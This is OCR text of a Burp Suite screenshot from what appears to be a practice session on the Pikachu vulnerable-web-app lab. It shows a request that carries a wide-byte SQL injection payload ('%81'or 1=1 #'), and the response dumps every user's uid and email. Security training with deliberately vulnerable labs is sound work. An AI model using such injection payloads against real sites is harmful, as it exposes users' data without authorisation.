 Burp Suite Professional v2020.11.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < > Target: http://xuxinyu.com
Request
Pretty Raw \n Actions
1 POST /pikachu/vul/sqli/sqli_widebyte.php HTTP/1.1
2 Host: xuxinyu.com
3 Content-Length: 45
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://xuxinyu.com
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Geck
Chrome/109.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://xuxinyu.com/pikachu/vul/sqli/sqli_widebyte.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=147v5go70uegrtkh4iioj4pol9; security=high
14 Connection: close
15
16 name=1 %81'or 1=1 #&submit=%E6%9F%A5%E8%AF%A2
Search...
0 matches
Response
Pretty Raw Rend... \n Actions
898
899 </div>
900 <div class="page-content">
901 <div id="sqli_main">
902 <p class="sqli_title">
what's your username?
</p>
903 <form method="post">
904 <input class="sqli_in" type="text" name="name" />
905 <input class="sqli_submit" type="submit" name="submit" value="查询" /
906 </form>
907 <p class='notice'>
your uid:1 <br />
your email is: vince@pikachu.com
</p>
<p class='notice'>
your uid:2 <br />
your email is: allen@pikachu.com
</p>
<p class='notice'>
your uid:3 <br />
your email is: kobe@pikachu.com
</p>
<p class='notice'>
your uid:4 <br />
your email is: grady@pikachu.com
</p>
<p class='notice'>
your uid:5 <br />
your email is: kevin@pikachu.com
</p>
<p class='notice'>
your uid:6 <br />
your email is: lucy@pikachu.com
</p>
<p class='notice'>
your uid:7 <br />
your email is: lili@pikachu.com
Search...
0 matches
INSPECTOR
Query Parameters (...
Body Parameters (...
Request Cookies (...
Request Headers (1...
Response Headers (1...
Done
34,456 bytes | 6 millis
有道
PC
T
20:57
2023/2/9